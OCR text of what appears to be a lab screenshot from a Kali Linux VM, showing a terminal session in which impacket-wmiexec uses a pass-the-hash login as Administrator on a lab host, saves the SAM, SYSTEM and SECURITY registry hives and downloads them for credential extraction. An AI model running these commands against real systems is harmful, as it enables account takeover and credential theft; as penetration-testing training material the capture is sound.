 POD60-Kali
Actions
1 2 3 4
13:45
kali@kali: ~/zerologon
File Actions Edit View Help
└─$ sudo impacket-wmiexec -hashes 'aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a59
cef42' 'lab60/Administrator@10.0.60.5'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>lget sam.save
[*] Downloading C:\\sam.save
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
C:\>
C:\>
C:\>
C:\>
C:\>reg save HKLM\SYSTEM system.save
The operation completed successfully.
C:\>reg save HKLM\SAM sam.save
The operation completed successfully.
C:\>reg save HKLM\SECURITY sacurity.save
The operation completed successfully.
C:\>lget sam.save
[*] Downloading C:\\sam.save
C:\>lget sacurity.save
[*] Downloading C:\\sacurity.save
C:\>lget system.save
[*] Downloading C:\\system.save
C:\>
Search
Host CPU Host me...
411 MHz 2.67 GB
25 MHz 2.01 GB
24 MHz 1.97 GB
62 MHz 1.91 GB
4 items
CPU
62 MHz
MEMORY
1.91 GB
STORAGE
10.08 GB